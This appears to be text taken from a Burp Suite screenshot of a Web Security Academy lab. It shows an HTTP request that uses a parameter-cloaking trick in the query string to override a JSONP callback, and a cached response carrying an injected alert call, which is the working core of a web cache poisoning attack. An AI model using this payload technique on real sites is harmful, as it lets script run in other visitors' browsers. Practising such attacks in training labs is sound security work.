 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foobar;callback=alert(3) HTTP/2
2 Host: 0a9d00170443b32581fc43cd00010055.web-security-academy.net
3 Origin: https://cachebuste-rwqlqflqwflqfdwdwd.example.com
4 Cookie: country=[object Object]
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0a9d00170443b32581fc43cd00010055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(2)({
"country":"United Kingdom"
}
);